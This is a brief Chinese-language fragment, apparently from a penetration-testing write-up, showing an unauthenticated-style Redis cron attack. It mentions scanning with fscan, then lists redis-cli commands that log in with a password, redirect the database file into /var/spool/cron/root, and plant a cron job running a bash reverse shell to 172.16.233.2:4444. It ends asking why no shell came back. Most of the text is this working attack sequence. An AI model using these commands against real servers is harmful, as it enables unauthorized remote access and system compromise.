
或者fscan扫

1
2
3
4
5
6
|
redis-cli -h 10.0.0.20 -a abc123
info
config set dir /var/spool/cron/
config set dbfilename root
set shell "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/172.16.233.2/4444 0>&1\n\n"
save
|

写定时任务结果没用?mdut连接也弹不了shell?